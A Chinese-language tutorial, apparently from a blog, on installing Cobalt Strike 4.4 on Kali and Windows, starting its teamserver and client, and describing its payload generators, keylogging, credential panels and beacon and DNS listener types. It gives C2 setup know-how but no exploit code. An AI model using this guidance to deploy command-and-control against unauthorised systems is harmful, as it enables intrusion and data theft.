Clbalt Strike安装及使用详解 1 Clbalt Strike的特点2 Clbalt Strike 安装与环境配置(kali)2.1 其他linux系统安装jdk1 升级APT2 使用 APT 安装 OpenJDK 11:
Clbalt Strike简称CS 用于团队作战使用,由一个服务端和多个客户端组成,能让多个攻击者这在一个团队服务器上共享目标资源和信息
CS有很多Payload的生成模块 可以生成EXE,dll,vbs,图片马,bad,vba宏,和shellcode等等
CS还支持钓鱼攻击,可自动化挂马链接生成
CS还有很多后渗透模块,浏览器代理模块,端口转发 扫描,提权,socks代理 ,令牌窃取等
Clbalt Strike 分为服务端和客户端
服务端 可以部署在远程服务器下或者 部署在kaili里

准备环境 :
CS4,4(官网自行下载)https://www.cobaltstrike.com/
jdk11(如果使用kali 则不需要另外安装jdk)
使用 APT 安装 OpenJDK 11:
sudo apt-get update
或
apt-get update
sudo apt-get install openjdk-11-jdk
或
apt-get install openjdk-11-jdk
sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
或
update-java-alternatives -s java-1.11.0-openjdk-amd64
Clbalt Strike 4.4 安装包
 将CS4.4解压
将CS4.4解压

创建一个目录去存解压文件


给服务的启动文件赋 777权限
进入终端找到CS4目录 然后 chmod 777 teamserver (注意我这边是使用root终端操作的)

完成环境配置

然后解压并找个位置放这个 jdk-11.0.1 注意路径最好不要有中文。

我这边把jdk-11.0.1放到E盘根目录


进入CMD 输入 java -version

官网地址 https://www.cobaltstrike.com/
打开root终端进入CS 目录
在终端中输入: ./teamserver 192.168.3.56 123456
解释

看到这个提示证明已经启动完成

到此CS服务器启动完成了
进入CS目录

然后输入 ./cobaltstrike 即可

第一次使用CS会提示权限不够

我们可以直接给cobaltstrike 赋777权限,然后在启动即课
终端内输入 chmod 777 cobaltstrike

启动CS完成后根据服务器配置输入IP ,端口,用户名,密码

看到提示点击 Yes即可

稍等片刻即可启动完成 (如果电脑较卡启动时间会稍微有点长多等一下)

注意Cobalt Strike这款软件最好在虚拟机内执行避免后门反噬主机
解压CS安装包

启动方法1 直接管理员方式执行 cobaltstrike.bat
启动方法2 在CMD中运行,注意CMD也要管理员权限



启动CS完成后根据服务器配置输入IP ,端口,用户名,密码

看到服务器指纹确认点Yes 服务器指纹应与服务启动时一样



图标栏功能说明
1 添加新的 Cobalt Strik 团队服务器
2 删除当前 Cobalt Strik 团队服务器
3 新建一个监听器
4 切换图形会话按钮
5 切换列表会话按钮
6 以列表方式显示目标
7 密码凭证栏按钮
8 下载文件列表
9 键盘记录表
10 屏幕截图表
11 生成Windows下可执行木马
12 生成java签名applet攻击
13 生成office 宏攻击
14 生成powershell后门
15 文件托管按钮
16 管理WEB站点
17 帮助文档
18 关于
beacon是cs内置的监听器,当我们在目标机器上成功执行Payload后,会返回一个shell发送到cs上。
foreign主要是提供给cs外的工具使用的监听器,例如派生出来msf的shell来进行后渗透。
External C2 是 cs引入的一种规范(或者框架),黑客可以利用这个功能拓展C2通信渠道,而不局限于默认提供的 Http,https,dns,smb tcp 通道。大家可以参考 此处 下载完整的规范说明。
简而言之, 用户可以使用这个框架来开发各种组件,包括如下组件:
Beacon是Cobalt Strike运行在目标主机上的payload,Beacons是在隐蔽信道上给我们提供服务,用于长期控制受感染主机 。它的工作方式与Metasploit类似。在实际渗透过程中,我们可以将其 嵌入到可执行文件 、添加到Word文档或者通过利用主机漏洞来传递Beacon。
DNS Beacon,就是使用DNS请求将Beacon返回。DNS 请求用于解析由你的 CS 团队服务器
DNS 响应也告诉 Beacon 如何从你的团队服务器下载任务
注意:
在CS 4.0及之后的版本中,DNS Beacon是一个仅DNS的Payload,在这个Payload中没有HTTP通信模式
DNS Beacon优点:
拥有更高的隐蔽性,但是速度相对于HTTP Beacon会更慢。
